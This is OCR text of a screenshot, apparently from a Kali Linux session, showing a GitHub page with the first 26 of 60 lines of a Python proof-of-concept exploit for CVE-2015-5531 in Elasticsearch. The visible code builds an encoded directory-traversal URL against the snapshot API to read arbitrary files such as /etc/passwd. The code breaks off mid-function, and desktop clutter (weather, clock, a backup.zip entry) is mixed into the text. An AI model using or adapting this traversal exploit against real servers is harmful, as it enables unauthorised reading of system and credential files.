 34.107.45.207:32049/ × elasticpwn/CVE-2015-553 × +
https://github.com/pandujar/elasticpwn/blob/master/CVE-2015-5531.py 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
60 lines (48 sloc) 1.73 KB Raw Bl
1 #!/usr/bin/env python
2 # PoC for CVE-2015-5531 - Reported by Benjamin Smith
3 # Affects ElasticSearch 1.6.0 and prior
4 # Pedro Andujar || twitter: pandujar || email: @segfault.es || @digitalsec.net
5 # Jose A. Guasch || twitter: @SecByDefault || jaguasch at gmail.com
6 # Tested on default Linux (.deb) install || requires path.repo: to be set on config file
7
8 import urllib, urllib2, json, sys, re
9
10 print "!dSR script for CVE-2015-5531\n"
11 if len(sys.argv) <> 3:
12 print "Ex: %s www.example.com /etc/passwd" % sys.argv[0]
13 sys.exit()
14
15 host = sys.argv[1]
16 fpath = urllib.quote(sys.argv[2], safe='')
17 port = 9200
18 trav = 'ev1l%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..'
19 reponame = 'pwn'
20 baseurl = "http://%s:%s/_snapshot/" % (host, port)
21 xplurl = '%s%s/%s%s' % (baseurl, reponame, trav, fpath)
22
23
24 def createSnapdirs():
25 try:
26 url = "%s/%s" % (baseurl, reponame)
Network
Browse Network
"backup.zip": 19.4 MiB (20,373,189 bytes
15°C Cloudy ENG 8:29 PM
10/19/2022
7